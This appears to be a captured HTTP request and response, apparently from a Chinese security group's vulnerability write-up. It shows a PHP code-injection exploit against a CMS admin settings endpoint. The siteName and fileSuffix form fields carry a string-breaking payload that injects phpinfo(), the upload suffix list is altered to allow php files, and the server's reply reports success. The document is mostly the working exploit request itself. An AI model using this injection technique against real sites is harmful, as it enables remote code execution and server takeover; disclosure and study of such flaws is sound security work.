 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length:
Origin: http://
Connection: close
Referer: http:// index.php?m=Setting&a=index
Cookie: PHPSESSID=2edrh1g96oj9m6c4lns07nkfh2
siteName=11111').phpinfo();//&siteTitle=%E5%A5%BD%E6%98%93%E8%B2%B8%E6%97%97%E4%B8%
8B%E9%87%91%E8%9E%8D%E7%94%A2%E5%93%81&siteKeywords=%E5%A5%BD%E6%98%93%E8%
B2%B8%2C%E7%B6%B2%E4%B8%8A%E8%B2%B8%E6%AC%BE&siteDescription=%E4%B8%80%E6%AC
%BE%E6%99%BA%E8%83%BD%E8%BC%95%E4%BE%BF%E4%B8%94%E8%87%AA%E7%94%B1%E7%9
A%84%E8%B2%B8%E6%AC%BEAPP%EF%BC%8C%E4%BB%A5%E9%AB%98%E6%96%B0%E7%A7%91%
E6%8A%80%E6%8A%80%E8%A1%93%E8%83%BD%E5%8A%9B%E7%82%BA%E7%94%A8%E6%88%B
6%E6%8F%90%E4%BE%9B%E6%9B%B4%E7%B0%A1%E4%BE%BF%E7%9A%84%E7%94%A8%E6%88%
B6%E9%AB%94%E9%A9%97%E3%80%82%E7%82%BA%E6%A9%9F%E6%A7%8B%E6%8F%90%E4%BE
%9B%E6%9B%B4%E5%A4%9A%E7%9A%84%E5%A4%A7%E6%95%B8%E6%93%9A%E8%83%BD%E5%
8A%9B%E5%8F%8A%E7%87%9F%E9%81%8B%E8%83%BD%E5%8A%9B%E3%80%82&siteCorporate=%
E6%9D%B1%E8%A1%8C%E6%8E%A7%E8%82%A1%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8
&siteClose=0&siteServicenum=400-000-000&public_url=%2Findex.php%2Fpublicproject%2Forder.shtml&fil
eSuffix=jpg%2Cpng%2Cgif%2Cjpeg%2Czip%2Cdoc%2Cphp').phpinfo();//&fileSize=20&siteAbout=%3Cp%3
E%3Cbr%3E%3C%2Fp%3E&siteLogo=%2FPublic%2FUpload%2F20210630%2F4ff0c503836c874aa4a8f5
22f01d4762.png
Response
Raw Headers
{
"info": "操作成功",
"status": 1,
"url": ""
}
亿人安全